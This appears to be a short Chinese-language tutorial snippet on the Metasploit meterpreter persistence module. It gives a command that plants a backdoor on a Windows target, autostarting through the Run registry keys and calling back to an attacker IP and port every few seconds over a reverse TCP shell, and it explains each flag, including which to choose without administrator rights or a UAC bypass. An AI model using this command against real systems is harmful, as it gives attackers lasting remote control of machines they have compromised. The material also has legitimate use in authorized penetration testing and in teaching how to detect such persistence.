 msf权限维持模块-persistence
run persistence -X -i 5 -p 4445 -r 2.2.2.2
-P：设置Payload，默认为windows/meterpreter/reverse_tcp。该默认的payload生成的后门为32位程序。因此，当目标机器为64位系统
时，留下的后门将无法运行；
-U：设置后门在用户登录后自启动。该方式会在HKCU\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。推荐使用
该参数；
-X：设置后门在系统启动后自启动。该方式会在HKLM\Software\Microsoft\Windows\CurrentVersion\Run下添加注册表信息。由于权限
问题，会导致添加失败，后门将无法启动。因此，在非管理员权限或者未进行BypassUAC操作情况下，不推荐使用该参数；
-i：设置反向连接间隔时间，单位为秒。当设置该参数后，目标机器会每隔设置的时间回连一次所设置的ip；
-p：设置反向连接的端口号。即黑阔用来等待连接的端口；
-r：设置反向连接的ip地址。即黑阔用来等待连接的ip；